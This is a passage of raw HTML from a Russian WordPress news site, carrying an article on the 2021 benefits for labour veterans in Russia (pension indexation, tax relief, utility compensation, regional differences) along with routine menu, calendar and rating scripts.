id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=today>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Льготы ветеранам труда в 2021 году"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><meta
itemprop="headline" content="Льготы ветеранам труда в 2021 году"><meta
itemprop="description" content="На какие льготы имеют право ветераны труда в 2021 году: список денежных льгот, налоговых компенсаций и других мер поддержки для этой категории"><meta
itemprop="datePublished" content="2020-05-15"><meta
itemprop="dateModified" content="2020-05-11"><meta
itemprop="url" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="5"><div
id=post-96877 class="post-96877 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat10-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></span></span>
<span
class="date updated">11.05.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9B%D1%8C%D0%B3%D0%BE%D1%82%D1%8B+%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%D0%BC+%D1%82%D1%80%D1%83%D0%B4%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83%20https%3A%2F%2F2021god.com%2Flgoty-veteranam-truda-v-2021-godu%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Flgoty-veteranam-truda-v-2021-godu%2F&amp;t=%D0%9B%D1%8C%D0%B3%D0%BE%D1%82%D1%8B+%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B0%D0%BD%D0%B0%D0%BC+%D1%82%D1%80%D1%83%D0%B4%D0%B0+%D0%B2+2021+%D0%B3%D0%BE%D0%B4%D1%83" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Медаль ветерана труда РФ" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Медаль ветерана труда РФ" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu.jpg 780w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/lgoty-veteranam-truda-v-2021-godu/#comments>5 комментариев</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Льготы ветеранам труда в 2021 году</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Плюс тысяча к пенсии</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Отличия статусов</a></li><li><a
href=#i-3><span
class="toc_number toc_depth_1">3</span> Правовая коллизия</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_1">4</span> Список льгот</a><ul><li><a
href=#i-5><span
class="toc_number toc_depth_2">4.1</span> Дополнительный отпуск</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_2">4.2</span> Налоговые льготы</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_2">4.3</span> Денежные компенсации</a></li></ul></li><li><a
href=#i-8><span
class="toc_number toc_depth_1">5</span> Монетизация</a></li><li><a
href=#i-9><span
class="toc_number toc_depth_1">6</span> Региональные особенности</a></li></ul></div><div
class=fpm_start></div><p>В 2021 ветераны труда в России получат проиндексированную страховую пенсию. Ее ежегодное повышение проводится в соответствии с уровнем инфляции, но в 2019-м власти РФ решили ускорить темпы роста и проводить индексацию в соответствии с коэффициентом. В 2021-м этот коэффициент составляет 1,063.</p><h2><span
id=i>Плюс тысяча к пенсии</span></h2><p>Это в среднем плюс 1 тысяча рублей к пенсионному ветеранскому пособию. Перерасчет осуществляется 1 января, а не 1 февраля, как индексация по другим видам выплат. Увеличенные пенсии получат не все, а только неработающие. Трудоустроенным надбавка не положена, но в случае, если они отойдут от дел, то получат повышенную пенсию через 3 месяца. В ней будут учтены все пропущенные индексации.</p><h2><span
id=i-2>Отличия статусов</span></h2><p>ФЗ «О ветеранах» от 12 января 1995 г. №5-ФЗ (с последующими дополнениями и изменениями) предусмотривает два статуса:</p><ul>
<li>федеральный;</li>
<li>региональный.</li></ul><p>Льготы ветеранам труда в 2021 году зависят от этого статуса. Разница между ними заключается в том, что федеральный статус предоставляет социальные привилегии по всей территории Российской Федерации. Региональный – только в границах конкретного административного округа. При смене места жительства и переезде в другую область или край его обладатели теряют все льготы.</p><p>Для их восстановления необходимо снова собирать пакет документов, обращаться в органы социальной защиты по месту жительства и повторно получать ветеранский статус.</p><p><img
decoding=async class="aligncenter size-full wp-image-96879 lazyload" src=[data-uri] alt="Медаль и удостоверение ветерана труда" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-96879" src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2.jpg alt="Медаль и удостоверение ветерана труда" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-2-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h2><span
id=i-3>Правовая коллизия</span></h2><p>Правовая коллизия доставляет серьезные неудобства ветеранам. Депутаты Госдумы Сергей Вострецов и Юрий Волков уже поднимали этого вопрос и инициировали внесение изменение в ст. 10 Федерального закона «О ветеранах». Изменения, в частности, касаются исключения из перечня требований необходимость проживания на территории конкретного региона. Проще говоря, с принятием соответствующего закона льготы ветеранам труда сохранятся при смене места жительства и регистрации.</p><p>Когда это произойдет? Законопроект уже готов и внесен в Госдуму. Если депутаты его поддержат, то уже в 2021 году изменения начнут действовать.</p><h2><span
id=i-4>Список льгот</span></h2><p>Общий перечень льгот определен упомянутым выше ФЗ №5. Ветераны труда имеют право на следующие привилегии:</p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <ol>
<li>Дополнительный отпуск за свой счет в любом месяце.</li>
<li>Налоговые льготы.</li>
<li>Льготный проезд в общественном транспорте.</li>
<li>Компенсация оплаты жилищно-коммунальных услуг.</li>
<li>Ежемесячная денежная выплата (ЕДВ). Ее размер определяет субъект РФ, поэтому суммы в регионах отличаются.</li>
<li>Предоставление медицинской и протезно-ортопедической помощи.</li>
<li>Другие виды социальной поддержки.</li></ol><p><img
decoding=async class="aligncenter size-full wp-image-96880 lazyload" src="[data-uri]" alt="Российские рубли" width=720 height=479   data-src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-260x173.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=479><noscript><img
decoding=async class="aligncenter size-full wp-image-96880" src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3.jpg alt="Российские рубли" width=720 height=479 srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-300x200.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-451x300.jpg 451w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-3-260x173.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><h3><span
id=i-5>Дополнительный отпуск</span></h3><p>Дополнительный отпуск положен не ветеранам труда, а работающим пенсионерам. Эти дни работодатель не оплачивает. Большинство действующих ветеранов труда в России – пенсионного возраста, поэтому норма трудового законодательства на них распространяется.</p><h3><span
id=i-6>Налоговые льготы</span></h3><p>Законодательно предусмотрено несколько налоговых послаблений для этой категории граждан:</p><ol>
<li>Они освобождаются от уплаты имущественного налога на квартиру, комнату или другую недвижимость, им принадлежащую. Если ветеран труда является собственником нескольких объектов, то от имущественного налога освобождается только один из них.</li>
<li>Налог на доходы физических лиц (НДФЛ) не взымается с социальных пособий, материальной помощи, оплаты санаторно-курортного лечения. Сумма НДФЛ не должна превышать 4 тысяч рублей в год.</li>
<li>Что касается ставок земельного и транспортного налогов, то их устанавливают региональные власти. Они же определяют льготные категории, порядок и размеры субсидирования.</li></ol><h3><span
id=i-7>Денежные компенсации</span></h3><p>Денежная компенсация – это доплата к страховой пенсии или пенсии по инвалидности, которая выплачивается ежемесячно. В нормативных актах федерального уровня не сказано, что доплата является обязательной – это решают власти на местах.</p><p>Наиболее распространенными мерами поддержки являются:</p><ol>
<li>50% скидки по тарифам на ЖКХ.</li>
<li>Бесплатный или льготный проезд в городском транспорте.</li>
<li>Компенсация затрат на ЖКХ включает не только оплату текущих коммунальных услуг, а и взносов на капитальный ремонт дома, содержание и ремонт жилья.</li>
<li>Оплата услуг телефонной связи.</li>
<li>Обеспечение медикаментами.</li>
<li>Предоставление санаторно-курортной путевки.</li></ol><p><img
decoding=async class="aligncenter size-full wp-image-96881 lazyload" src="[data-uri]" alt="Санаторий для ветеранов труда" width=720 height=468   data-src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-300x195.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-462x300.jpg 462w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-260x169.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=468><noscript><img
decoding=async class="aligncenter size-full wp-image-96881" src=https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4.jpg alt="Санаторий для ветеранов труда" width=720 height=468 srcset="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4.jpg 720w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-300x195.jpg 300w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-462x300.jpg 462w, https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-4-260x169.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p><span
class=interes>Ветеранам, проживающим в частном секторе в домах без центрального отопления, компенсируют стоимость каменного угля или дров. Льготу оформляют в МФЦ.</span></p><h2><span
id=i-8>Монетизация</span></h2><p>Монетизация льгот регламентируется законом о ветеранах труда и доступна на федеральном и региональном уровнях. Она предусматривает получение денег взамен некоторых услуг. Речь идет о:</p><ul>
<li>путевках в санаторий;</li>
<li>лекарственных препаратах и медицинских изделиях;</li>
<li>бесплатном проезде.</li></ul><p>Закон разрешает отказаться от всего социального набора или его отдельных пунктов и взамен получить денежную компенсацию. Для этого нужно написать заявление и подать его в органы соцзащиты по месту официальной регистрации.</p><h2><span
id=i-9>Региональные особенности</span></h2><p>Ветераны труда, зарегистрированные в Москве, могут рассчитывать на государственные льготы только при условии получения страховой пенсии по возрасту или назначения пенсии по другим основаниям. Тем, кто не получает пенсию, они не предоставляются. Такой порядок действует в столице в 2020 году, сохранится и в 2021-м.</p><p>В Мурманской области обладателю звания, переезжающему в другой регион на ПМЖ, выплачивается единовременное пособие.</p><p>В Санкт-Петербурге перечень транспортных льгот включает круглогодичный бесплатный проезд на пригородных поездах, а в Краснодарском крае – бесплатное изготовление зубных протезов.</p><p>Последние изменения для ветеранов труда: <span
style="color: #ff0000;"><b>видео</b></span></p><p><iframe
loading=lazy title="Льготы для ветеранов труда: что меняется в этом году" width=720 height=405  frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/QK0XrAOzOc4?feature=oembed" class=lazyload></iframe></p><p><strong>Читайте также:</strong></p><ul>
<li><a
href=https://2021god.com/otmena-trudovyx-knizhek-v-2021-godu/ >Отмена трудовых книжек в 2021 году</a></li>
<li><a
href=https://2021god.com/zakon-o-likvidacii-mupov-do-2021-goda/ >Закон о ликвидации МУПов до 2021 года</a></li>
<li><a
href=https://2021god.com/usynovlenie-detej-sirot-v-2020-2021-godu/ >Усыновление детей-сирот в 2020-2021 году</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-96877 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=716cfa7e59><img
id=rating_96877_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96877, 1, 'Звёзд: 1');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96877_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(96877, 1, 'Звёзд: 1');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96877_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96877, 2, 'Звёзд: 2');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96877_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(96877, 2, 'Звёзд: 2');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96877_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96877, 3, 'Звёзд: 3');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96877_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(96877, 3, 'Звёзд: 3');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96877_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96877, 4, 'Звёзд: 4');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96877_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(96877, 4, 'Звёзд: 4');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_96877_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96877, 5, 'Звёзд: 5');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_96877_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(96877, 5, 'Звёзд: 5');" onmouseout="ratings_off(2.6, 3, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>7</strong> оценок, среднее: <strong>2,57</strong> из 5)<br><span
class=post-ratings-text id=ratings_96877_text></span><meta
itemprop="name" content="Льготы ветеранам труда в 2021 году"><meta
itemprop="headline" content="Льготы ветеранам труда в 2021 году"><meta
itemprop="description" content="В 2021 ветераны труда в России получат проиндексированную страховую пенсию. Ее ежегодное повышение проводится в соответствии с уровнем инфляции, но в 2019-м власти РФ решили ускорить темпы роста и про..."><meta
itemprop="datePublished" content="2020-05-15T09:39:33+03:00"><meta
itemprop="dateModified" content="2020-05-11T18:02:26+03:00"><meta
itemprop="url" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><meta
itemprop="author" content="zanachca"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/lgoty-veteranam-truda-v-2021-godu/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/05/lgoty-veteranam-truda-v-2021-godu-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="2.57"><meta
itemprop="ratingCount" content="7"></div></div><div
id=post-ratings-96877-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
